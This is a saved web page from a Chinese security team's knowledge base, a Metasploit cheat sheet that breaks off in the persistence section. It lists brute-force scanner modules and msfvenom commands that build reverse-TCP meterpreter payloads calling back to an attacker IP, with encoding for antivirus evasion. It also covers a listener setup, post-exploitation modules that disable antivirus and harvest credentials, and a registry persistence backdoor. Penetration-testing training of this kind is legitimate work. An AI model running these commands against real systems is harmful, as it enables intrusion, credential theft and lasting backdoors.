

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.wgpsec.org/knowledge/tools/metasploit.html
body_size: 8994
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <title>Metasploit漏洞利用框架 | 狼组安全团队公开知识库</title>
    <meta name="description" content="">
    <meta name="generator" content="VuePress 1.9.10">
    <link rel="icon" href="/assets/logo.svg">
    <script type="text/javascript" src="/assets/js/push.js"></script>
    <meta name="description" content="致力于打造信息安全乌托邦">
    <meta name="referrer" content="never">
    <meta name="keywords" content="知识库,公开知识库,狼组,狼组安全团队知识库,knowledge">
    <link rel="preload" href="/assets/css/0.styles.5301641e.css" as="style"><link rel="preload" href="/assets/js/app.05a14ce0.js" as="script"><link rel="preload" href="/assets/js/3.1fa04c48.js" as="script"><link rel="preload" href="/assets/js/2.097bd5d2.js" as="script"><link rel="preload" href="/assets/js/1.b4d7d19b.js" as="script"><link rel="preload" href="/assets/js/87.ab58bc0d.js" as="script"><link rel="prefetch" href="/assets/js/10.74ec3b85.js"><link rel="prefetch" href="/assets/js/100.4c36f0b9.js"><link rel="prefetch" href="/assets/js/101.6578066d.js"><link rel="prefetch" href="/assets/js/102.2d4d64c8.js"><link rel="prefetch" href="/assets/js/103.07c8555c.js"><link rel="prefetch" href="/assets/js/11.1844cafe.js"><link rel="prefetch" href="/assets/js/12.93167d60.js"><link rel="prefetch" href="/assets/js/13.33cf4c4c.js"><link rel="prefetch" href="/assets/js/14.acb0f8e3.js"><link rel="prefetch" href="/assets/js/15.c1c829e2.js"><link rel="prefetch" href="/assets/js/16.6cc61238.js"><link rel="prefetch" href="/assets/js/17.d6b6ec06.js"><link rel="prefetch" href="/assets/js/18.c9810acb.js"><link rel="prefetch" href="/assets/js/19.2d67fea5.js"><link rel="prefetch" href="/assets/js/20.fd9ead32.js"><link rel="prefetch" href="/assets/js/21.3327d0b9.js"><link rel="prefetch" href="/assets/js/22.4138b57c.js"><link rel="prefetch" href="/assets/js/23.36beed90.js"><link rel="prefetch" href="/assets/js/24.0c36021e.js"><link rel="prefetch" href="/assets/js/25.f5a2ef8e.js"><link rel="prefetch" href="/assets/js/26.39218a7f.js"><link rel="prefetch" href="/assets/js/27.10c54c33.js"><link rel="prefetch" href="/assets/js/28.27370cc6.js"><link rel="prefetch" href="/assets/js/29.13ad23f4.js"><link rel="prefetch" href="/assets/js/30.68012e8b.js"><link rel="prefetch" href="/assets/js/31.5cd6e168.js"><link rel="prefetch" href="/assets/js/32.02c6b9db.js"><link rel="prefetch" href="/assets/js/33.e45d9540.js"><link rel="prefetch" href="/assets/js/34.ab5dcc4d.js"><link rel="prefetch" href="/assets/js/35.b4460b15.js"><link rel="prefetch" href="/assets/js/36.1babaa2f.js"><link rel="prefetch" href="/assets/js/37.35f9ccdd.js"><link rel="prefetch" href="/assets/js/38.0e97b78f.js"><link rel="prefetch" href="/assets/js/39.ee71229c.js"><link rel="prefetch" href="/assets/js/4.a736a969.js"><link rel="prefetch" href="/assets/js/40.a83a8a24.js"><link rel="prefetch" href="/assets/js/41.5d3e08c9.js"><link rel="prefetch" href="/assets/js/42.e071fbb6.js"><link rel="prefetch" href="/assets/js/43.c26a84a1.js"><link rel="prefetch" href="/assets/js/44.f612a0a3.js"><link rel="prefetch" href="/assets/js/45.8f069874.js"><link rel="prefetch" href="/assets/js/46.a862bfb3.js"><link rel="prefetch" href="/assets/js/47.446d245f.js"><link rel="prefetch" href="/assets/js/48.a869d5dd.js"><link rel="prefetch" href="/assets/js/49.026a461f.js"><link rel="prefetch" href="/assets/js/5.bed65b3f.js"><link rel="prefetch" href="/assets/js/50.28342cb6.js"><link rel="prefetch" href="/assets/js/51.fbe96a8e.js"><link rel="prefetch" href="/assets/js/52.ea1f8792.js"><link rel="prefetch" href="/assets/js/53.b3c838ec.js"><link rel="prefetch" href="/assets/js/54.6aac64ec.js"><link rel="prefetch" href="/assets/js/55.66c278d5.js"><link rel="prefetch" href="/assets/js/56.c7a9d427.js"><link rel="prefetch" href="/assets/js/57.86b59ef5.js"><link rel="prefetch" href="/assets/js/58.ebf95d84.js"><link rel="prefetch" href="/assets/js/59.47877841.js"><link rel="prefetch" href="/assets/js/6.ae5f5ef9.js"><link rel="prefetch" href="/assets/js/60.f2579be0.js"><link rel="prefetch" href="/assets/js/61.dfa4b0e2.js"><link rel="prefetch" href="/assets/js/62.e4e7c412.js"><link rel="prefetch" href="/assets/js/63.e9eaeebb.js"><link rel="prefetch" href="/assets/js/64.b11ae776.js"><link rel="prefetch" href="/assets/js/65.618609a0.js"><link rel="prefetch" href="/assets/js/66.edb6835a.js"><link rel="prefetch" href="/assets/js/67.e576c66f.js"><link rel="prefetch" href="/assets/js/68.8afc64fa.js"><link rel="prefetch" href="/assets/js/69.96f5a837.js"><link rel="prefetch" href="/assets/js/70.e9bd34b3.js"><link rel="prefetch" href="/assets/js/71.d8edc3d3.js"><link rel="prefetch" href="/assets/js/72.8196ee5b.js"><link rel="prefetch" href="/assets/js/73.1cc96015.js"><link rel="prefetch" href="/assets/js/74.8f57adea.js"><link rel="prefetch" href="/assets/js/75.f6ef0076.js"><link rel="prefetch" href="/assets/js/76.3c8774f0.js"><link rel="prefetch" href="/assets/js/77.8fbd8a4b.js"><link rel="prefetch" href="/assets/js/78.20865f8a.js"><link rel="prefetch" href="/assets/js/79.4068c9a4.js"><link rel="prefetch" href="/assets/js/80.01406468.js"><link rel="prefetch" href="/assets/js/81.23c2e6a4.js"><link rel="prefetch" href="/assets/js/82.5b8d0a9a.js"><link rel="prefetch" href="/assets/js/83.e0ee307c.js"><link rel="prefetch" href="/assets/js/84.7626bf9e.js"><link rel="prefetch" href="/assets/js/85.32d767f1.js"><link rel="prefetch" href="/assets/js/86.b0738776.js"><link rel="prefetch" href="/assets/js/88.dab72057.js"><link rel="prefetch" href="/assets/js/89.548263b9.js"><link rel="prefetch" href="/assets/js/9.4501bf34.js"><link rel="prefetch" href="/assets/js/90.9d8ae323.js"><link rel="prefetch" href="/assets/js/91.3a2f9d1b.js"><link rel="prefetch" href="/assets/js/92.e914abca.js"><link rel="prefetch" href="/assets/js/93.027d5802.js"><link rel="prefetch" href="/assets/js/94.e57261e2.js"><link rel="prefetch" href="/assets/js/95.9c12fc30.js"><link rel="prefetch" href="/assets/js/96.af34365b.js"><link rel="prefetch" href="/assets/js/97.db3fdec7.js"><link rel="prefetch" href="/assets/js/98.4defb66a.js"><link rel="prefetch" href="/assets/js/99.d09c72a0.js"><link rel="prefetch" href="/assets/js/vendors~docsearch.810f51a8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.5301641e.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="ant-row"><div class="nav-button"><i aria-label="icon: bars" class="anticon anticon-bars"><svg viewBox="0 0 1024 1024" focusable="false" data-icon="bars" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M912 192H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zM104 228a56 56 0 1 0 112 0 56 56 0 1 0-112 0zm0 284a56 56 0 1 0 112 0 56 56 0 1 0-112 0zm0 284a56 56 0 1 0 112 0 56 56 0 1 0-112 0z"></path></svg></i> <span></span></div> <div class="ant-col ant-col-xs-24 ant-col-sm-24 ant-col-md-6 ant-col-lg-5 ant-col-xl-5 ant-col-xxl-4"><a href="/" class="router-link-active home-link"><img src="/assets/logo.svg" alt="狼组安全团队公开知识库" class="logo"> <span class="site-name">狼组安全团队公开知识库</span></a> <div class="search-box mobile-search"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div></div> <div class="ant-col ant-col-xs-0 ant-col-sm-0 ant-col-md-18 ant-col-lg-19 ant-col-xl-19 ant-col-xxl-20"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><ul role="menu" id="nav" class="ant-menu ant-menu-horizontal ant-menu-root ant-menu-light"><li role="menuitem" class="ant-menu-submenu ant-menu-submenu-horizontal ant-menu-overflowed-submenu" style="display:none;"><div aria-haspopup="true" class="ant-menu-submenu-title"><span>···</span><i class="ant-menu-submenu-arrow"></i></div></li><li role="menuitem" class="ant-menu-item"><a href="/" class="router-link-active">
          首页
        </a></li><li role="menuitem" class="ant-menu-submenu ant-menu-submenu-horizontal ant-menu-overflowed-submenu" style="display:none;"><div aria-haspopup="true" class="ant-menu-submenu-title"><span>···</span><i class="ant-menu-submenu-arrow"></i></div></li><li role="menuitem" class="ant-menu-item"><a href="/guide/">
          使用指南
        </a></li><li role="menuitem" class="ant-menu-submenu ant-menu-submenu-horizontal ant-menu-overflowed-submenu" style="display:none;"><div aria-haspopup="true" class="ant-menu-submenu-title"><span>···</span><i class="ant-menu-submenu-arrow"></i></div></li><li role="menuitem" class="ant-menu-item"><a href="/knowledge/" class="router-link-active">
          知识库
        </a></li><li role="menuitem" class="ant-menu-submenu ant-menu-submenu-horizontal ant-menu-overflowed-submenu" style="display:none;"><div aria-haspopup="true" class="ant-menu-submenu-title"><span>···</span><i class="ant-menu-submenu-arrow"></i></div></li><li role="menuitem" class="ant-menu-item"><a href="/opensource/">
          开源项目
        </a></li><li role="menuitem" class="ant-menu-submenu ant-menu-submenu-horizontal ant-menu-overflowed-submenu" style="visibility:hidden;position:absolute;"><div aria-haspopup="true" class="ant-menu-submenu-title"><span>···</span><i class="ant-menu-submenu-arrow"></i></div></li></ul> <a href="https://github.com/wgpsec" target="_blank" rel="noopener noreferrer" class="repo-link"><i aria-label="icon: github" class="anticon anticon-github"><svg viewBox="64 64 896 896" focusable="false" data-icon="github" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M511.6 76.3C264.3 76.2 64 276.4 64 523.5 64 718.9 189.3 885 363.8 946c23.5 5.9 19.9-10.8 19.9-22.2v-77.5c-135.7 15.9-141.2-73.9-150.3-88.9C215 726 171.5 718 184.5 703c30.9-15.9 62.4 4 98.9 57.9 26.4 39.1 77.9 32.5 104 26 5.7-23.5 17.9-44.5 34.7-60.8-140.6-25.2-199.2-111-199.2-213 0-49.5 16.3-95 48.3-131.7-20.4-60.5 1.9-112.3 4.9-120 58.1-5.2 118.5 41.6 123.2 45.3 33-8.9 70.7-13.6 112.9-13.6 42.4 0 80.2 4.9 113.5 13.9 11.3-8.6 67.3-48.8 121.3-43.9 2.9 7.7 24.7 58.3 5.5 118 32.4 36.8 48.9 82.7 48.9 132.3 0 102.2-59 188.1-200 212.9a127.5 127.5 0 0 1 38.1 91v112.5c.8 9 0 17.9 15 17.9 177.1-59.7 304.6-227 304.6-424.1 0-247.2-200.4-447.3-447.5-447.3z"></path></svg></i></a></nav></div></div> <!----></header> <aside class="sidebar"><div><div class="promo"><div id="promo_3"><div class="promo_title">赞助商</div> <button type="button" class="ant-btn ant-btn-primary ant-btn-background-ghost"><span>成为赞助商</span></button></div></div> <div role="separator" id="reset-margin" class="ant-divider ant-divider-horizontal ant-divider-dashed"></div></div> <ul class="sidebar-links"><li><a href="/knowledge/" aria-current="page" title="知识库广告位招租" class="sidebar-link">知识库广告位招租</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>CTF</span> <span class="arrow right"><i aria-label="icon: down" class="anticon anticon-down"><svg viewBox="64 64 896 896" focusable="false" data-icon="down" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"></path></svg></i></span></p> <!----></section></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>基础知识</span> <span class="arrow right"><i aria-label="icon: down" class="anticon anticon-down"><svg viewBox="64 64 896 896" focusable="false" data-icon="down" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"></path></svg></i></span></p> <!----></section></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading open"><span>工具手册</span> <span class="arrow down"><i aria-label="icon: down" class="anticon anticon-down"><svg viewBox="64 64 896 896" focusable="false" data-icon="down" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"></path></svg></i></span></p> <ul class="sidebar-links sidebar-group-items"><li><a href="/knowledge/tools/nmap.html" title="nmap端口扫描" class="sidebar-link">nmap端口扫描</a></li><li><a href="/knowledge/tools/sqlmap.html" title="sqlmap简要手册" class="sidebar-link">sqlmap简要手册</a></li><li><a href="/knowledge/tools/metasploit.html" aria-current="page" title="Metasploit漏洞利用框架" class="active sidebar-link">Metasploit漏洞利用框架</a></li><li><a href="/knowledge/tools/burpsuite.html" title="BurpSuite简要手册" class="sidebar-link">BurpSuite简要手册</a></li><li><a href="/knowledge/intranet/Cobalt-Strike.html" title="Cobalt Strike" class="sidebar-link">Cobalt Strike</a></li><li><a href="/knowledge/intranet/Aggressor-script.html" title="Aggressor-Script" class="sidebar-link">Aggressor-Script</a></li></ul></section></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>Web安全</span> <span class="arrow right"><i aria-label="icon: down" class="anticon anticon-down"><svg viewBox="64 64 896 896" focusable="false" data-icon="down" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"></path></svg></i></span></p> <!----></section></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>攻防对抗</span> <span class="arrow right"><i aria-label="icon: down" class="anticon anticon-down"><svg viewBox="64 64 896 896" focusable="false" data-icon="down" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"></path></svg></i></span></p> <!----></section></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>代码审计</span> <span class="arrow right"><i aria-label="icon: down" class="anticon anticon-down"><svg viewBox="64 64 896 896" focusable="false" data-icon="down" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"></path></svg></i></span></p> <!----></section></li></ul></aside> <main class="page"> <div class="theme-antdocs-content content__default"><h1 id="基本介绍">基本介绍 <a href="#基本介绍" class="header-anchor">#</a></h1> <h2 id="metasploit模块划分">Metasploit模块划分 <a href="#metasploit模块划分" class="header-anchor">#</a></h2> <p>MSF是渗透测试领域最流行的渗透测试框架，其中msf为总模块，其他均为分支模块。分支模块如下：</p> <blockquote><p>辅 助 模 块 (Auxiliary，扫描器)，扫描主机系统，寻找可用漏洞；</p> <p>渗透攻击模块 (Exploits)，选择并配置一个漏洞利用模块；</p> <p>攻击载荷模块 (Payloads)，选择并配置一个攻击载荷模块；</p> <p>后渗透攻击模块 (Post)，用于内网渗透的各种操作；</p> <p>编 码 器 模 块 (Encoders)，选择编码技术，绕过杀软（或其他免杀方式）；</p></blockquote> <p>所有模块位置：<code>/usr/share/metasploit-framework/modules/</code></p> <p><strong>渗透步骤（Exploit）</strong></p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>search xxx		<span class="token comment">#搜索某个漏洞</span>
use xxx			<span class="token comment">#使用某个漏洞利用模块</span>
show options	<span class="token comment">#查看配置选项</span>
<span class="token builtin class-name">set</span> payload		<span class="token comment">#配置攻击载荷</span>
exploit			<span class="token comment">#执行渗透攻击</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br></div></div><h2 id="参数摘要">参数摘要 <a href="#参数摘要" class="header-anchor">#</a></h2> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>reload_all		<span class="token comment">#从目录重载所有模块。导入模块也需要用到此命令。</span>
back	<span class="token comment">#后退命令，移出当前上下文，用于模块切换</span>
info	<span class="token comment">#目标和模块详细信息</span>
check	<span class="token comment">#检查目标是否受某个漏洞影响</span>

sessions		<span class="token comment">#会话管理</span>
sessions -l		<span class="token comment">#列出所有会话</span>
sessions -K		<span class="token comment">#终止所有会话</span>
sessions -i <span class="token function">id</span>	<span class="token comment">#进入某个会话</span>
sessions -v		<span class="token comment">#以详细模式列出会话</span>
sessions -u		<span class="token comment">#在许多平台上将shell升级到meterpreter会话</span>

show options	<span class="token comment">#显示可选选项</span>
	 auxiliary	<span class="token comment">#显示所有辅助模块</span>
	 exploits	<span class="token comment">#显示所有漏洞利用模块</span>
	 payloads	<span class="token comment">#显示所有有效载荷</span>
	 targets	<span class="token comment">#显示所有可用目标</span>
	 advanced	<span class="token comment">#显示更多高级选项</span>
	 encoders	<span class="token comment">#显示可用编码器列表</span>
	 
<span class="token builtin class-name">unset</span> <span class="token punctuation">[</span>Module Options<span class="token punctuation">]</span>    <span class="token comment">#清除Module Options</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br><span class="line-number">9</span><br><span class="line-number">10</span><br><span class="line-number">11</span><br><span class="line-number">12</span><br><span class="line-number">13</span><br><span class="line-number">14</span><br><span class="line-number">15</span><br><span class="line-number">16</span><br><span class="line-number">17</span><br><span class="line-number">18</span><br><span class="line-number">19</span><br><span class="line-number">20</span><br><span class="line-number">21</span><br></div></div><h2 id="导入模块">导入模块 <a href="#导入模块" class="header-anchor">#</a></h2> <p>模块的命名不能有-，可以用_代替。
reload_all		#从目录重载所有模块。导入模块也需要用到此命令。</p> <h1 id="使用辅助模块-auxiliary">使用辅助模块（Auxiliary） <a href="#使用辅助模块-auxiliary" class="header-anchor">#</a></h1> <h3 id="端口扫描">端口扫描 <a href="#端口扫描" class="header-anchor">#</a></h3> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>use auxiliary/scanner/portmap/portmap_amp
use auxiliary/scanner/portscan/ftpbounce
use auxiliary/scanner/portscan/tcp
use auxiliary/scanner/portscan/ack
use auxiliary/scanner/portscan/syn
use auxiliary/scanner/portscan/xmas
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br></div></div><h3 id="服务扫描">服务扫描 <a href="#服务扫描" class="header-anchor">#</a></h3> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>auxiliary/scanner/ssh/ssh_login		<span class="token comment">#SSH爆破</span>
auxiliary/scanner/vnc/vnc_none_auth	<span class="token comment">#VNC空口令扫描</span>
auxiliary/scanner/telnet/telnet_login<span class="token comment">#SSH爆破</span>
auxiliary/scanner/smb/smb_version	<span class="token comment">#SMB系统版本扫描</span>
auxiliary/scanner/smb/smb_enumusers	<span class="token comment">#SMB枚举</span>
auxiliary/scanner/smb/smb_login		<span class="token comment">#SMB弱口令登录</span>
auxiliary/admin/smb/psexec_command	<span class="token comment">#登录SMB且执行命令</span>

auxiliary/scanner/mssql/mssql_ping	<span class="token comment">#MSSQL主机信息扫描</span>
auxiliary/admin/mssql/mssql_enum	<span class="token comment">#MSSQL枚举</span>
auxiliary/scanner/mysql/mysql_login	<span class="token comment">#MySQL弱口令扫描</span>
auxiliary/admin/mysql/mysql_enum	<span class="token comment">#MySQL枚举</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br><span class="line-number">9</span><br><span class="line-number">10</span><br><span class="line-number">11</span><br><span class="line-number">12</span><br></div></div><h1 id="攻击载荷和编码-payloads-encoders">攻击载荷和编码（Payloads &amp;&amp; Encoders） <a href="#攻击载荷和编码-payloads-encoders" class="header-anchor">#</a></h1> <p><strong>MSF可以用以下方式，生成payload和编码</strong></p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>use windows/meterpreter_reverse_http

-E   强制编码
-e   要使用的编码器模块的名称
-f   输出文件名（否则为stdout）
-t   输出格式: raw,ruby,rb,perl,pl,c,java,dll,exe,elf,vbs,asp,war等
-b   要避免的字符列表: <span class="token string">'<span class="token entity" title="\x00">\x00</span><span class="token entity" title="\xff">\xff</span>'</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br></div></div><p><strong>但是我个人更喜欢用<code>msfvenom</code>生成<code>shellcode</code>然后编码免杀。</strong></p> <p><strong>Windows</strong></p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>msfvenom -p windows/x64/meterpreter/reverse_tcp <span class="token assign-left variable">LHOST</span><span class="token operator">=</span>Kali的IP <span class="token assign-left variable">LPORT</span><span class="token operator">=</span>Kali监听端口 -f exe <span class="token operator">&gt;</span> msf.exe

参数选项：
-p			指定的payload
-e 			编码器，x86/shikata_ga_nai
-i			迭代器，对有效载荷的编码次数
-f			输出文件的格式,exe、dll、raw
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br></div></div><p><strong>Linux</strong></p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>msfvenom -p linux/x86/meterpreter/reverse_tcp <span class="token assign-left variable">LHOST</span><span class="token operator">=</span><span class="token number">10.1</span>.1.15 <span class="token assign-left variable">LPORT</span><span class="token operator">=</span><span class="token number">6666</span> -f elf <span class="token operator">&gt;</span> msf.elf
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br></div></div><h1 id="后渗透模块-post">后渗透模块（Post） <a href="#后渗透模块-post" class="header-anchor">#</a></h1> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>run post/windows/gather/checkvm		<span class="token comment">#检查目标是否虚拟机</span>
run post/linux/gather/checkvm
run post/windows/manage/killav		<span class="token comment">#关闭杀软</span>
run post/windows/manage/enable_rdp	<span class="token comment">#开启目标远程桌面</span>
run post/windows/gather/enum_logged_on_users	<span class="token comment">#列举当前登陆用户，和最近登陆过的用户</span>
run post/windows/gather/enum_applications		<span class="token comment">#列举应用程序</span>
run windows/gather/credentials/windows_autologin<span class="token comment">#列举自动登陆的用户名和密码</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br></div></div><p>MSF官方后渗透模块参考：https://www.offensive-security.com/metasploit-unleashed/post-module-reference/</p> <h1 id="监听反弹shell">监听反弹shell <a href="#监听反弹shell" class="header-anchor">#</a></h1> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>msf5 <span class="token operator">&gt;</span> use exploit/multi/handler
msf5 exploit<span class="token punctuation">(</span>multi/handler<span class="token punctuation">)</span> <span class="token operator">&gt;</span> <span class="token builtin class-name">set</span> payload windows/meterpreter/reverse_tcp    <span class="token comment">#payload要和持久化所用模块的payload对应</span>
msf5 exploit<span class="token punctuation">(</span>multi/handler<span class="token punctuation">)</span> <span class="token operator">&gt;</span> <span class="token builtin class-name">set</span> LHOST <span class="token number">10.1</span>.1.15
msf5 exploit<span class="token punctuation">(</span>multi/handler<span class="token punctuation">)</span> <span class="token operator">&gt;</span> <span class="token builtin class-name">set</span> LPORT <span class="token number">6666</span>
msf5 exploit<span class="token punctuation">(</span>multi/handler<span class="token punctuation">)</span> <span class="token operator">&gt;</span> run
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br></div></div><h1 id="meterpreter">Meterpreter <a href="#meterpreter" class="header-anchor">#</a></h1> <h2 id="持久化">持久化 <a href="#持久化" class="header-anchor">#</a></h2> <p>刚获得<code>Meterpreter Shell</code>时，该Shell是极其脆弱的，可以把它和目标机中一个稳定的程序绑定</p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>getpid			<span class="token comment">#查看当前Meterpreter Shell的进程号</span>
<span class="token function">ps</span>				<span class="token comment">#获取目标机正运行的进程</span>
migrate <span class="token number">476</span>		<span class="token comment">#将shell迁移到PID为786的进程中</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br></div></div><h2 id="persistence模块">Persistence模块 <a href="#persistence模块" class="header-anchor">#</a></h2> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>run persistence -h    <span class="token comment">#查看persistence模块帮助信息、参数。</span>
-X    <span class="token comment">#在目标系统启动时运行后门。此选项将在 Windows 注册表中添加一个条目，</span>
      <span class="token comment">#使后门在系统启动时自动执行。</span>
-i    <span class="token comment">#连接尝试的时间间隔</span>
-p    <span class="token comment">#lhost的监听端口</span>
-r    <span class="token comment">#remote.监听者IP。</span>
